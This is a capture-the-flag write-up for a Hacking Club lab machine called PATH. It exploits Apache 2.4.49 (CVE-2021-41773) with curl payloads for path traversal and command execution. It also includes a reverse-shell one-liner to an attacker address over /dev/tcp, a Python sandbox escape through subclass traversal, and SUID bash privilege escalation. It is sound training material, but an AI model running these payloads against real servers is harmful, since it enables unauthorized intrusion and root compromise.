About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the PATH machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the execution of the tool, we identified two open web ports: 80 and 8080. Now, we will direct our attention to the web service on port 80.

After analysis, we determined that it is a completely static page, just an HTML template. Now, we will proceed to inspect the web service on port 8080.

When accessing the application through port 8080, we noticed that it is an Apache example page. After sending a request using curl with the -I flag to retrieve only the response headers, we observed that the server returns version Apache/2.4.49 (Unix).

When searching for this specific Apache version (2.4.49), we identified two CVEs: CVE-2021-41773 and CVE-2021-42013. Both are related to Path Traversal and Remote Code Execution (RCE).
Five Ways to Simulate Apache CVE-2021-41773 Exploits
https://www.picussecurity.com/resource/blog/simulate-apache-cve-2021-41773-exploits-vulnerability
We can test the following Remote Code Execution (RCE) payload:
curl <ip-machine>:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh -d "A=|echo;id"


After confirming remote code execution, we can now insert a reverse shell payload, which will result in a shell connection.
curl <ip-machine>:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh -d "A=|/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'"
Netcat listener to receive the connection:

By using curl with our payload, we successfully obtained a shell.




Upgrading a simple shell to a fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
export TERM=xterm

Accessing the root directory, we were able to retrieve the first flag.

After obtaining our first user flag, it is time to escalate privileges in order to obtain our final flag. For this, we must escalate to the root user.
By executing the command sudo -l, we observed that we have permission to execute /usr/bin/python3 /opt/chall.py as the root user, without needing to enter a password.

We observe that we are dealing with a sandbox. To bypass the sandbox, we will use a Server-Side Template Injection (SSTI) technique.
It is important to note that we cannot use import, | and system. And we must always start with the key, in this case crowsec.


Let’s begin. crowsec is an instance of the string class.

When checking the MRO (Method Resolution Order) of crowsec.__class__, we observe that the resolution order is [<class 'str'>, <class 'object'>].
This means that crowsec is an instance of the str class, which inherits from object. Therefore, we can conclude that crowsec is an object and has methods. Using the MRO, we can individually access each of these objects and leverage the functionalities provided by the str and object classes.


Proceeding with mro()[1].__subclasses__() we obtain an extensive list of subclasses, including types such as int, list, dict, tuple, among others.

Now, we will access the globals of the class <class 'ssl.SSLObject'>, since it imports the Python os library.
After analyzing all subclasses in Visual Studio Code, we can identify the position corresponding to <class 'ssl.SSLObject'> to explore and access its global variables.

By stepping back one position to index 185, we can access it.

After invoking the os method and popen, we achieved Remote Code Execution (RCE):


Now, we will proceed to grant the SUID permission set to the Bash executable. By executing bash -p we obtain a shell with root privileges, leveraging the -p argument, which runs the binary with the permissions of its owner.
Finally, we can retrieve the last flag.
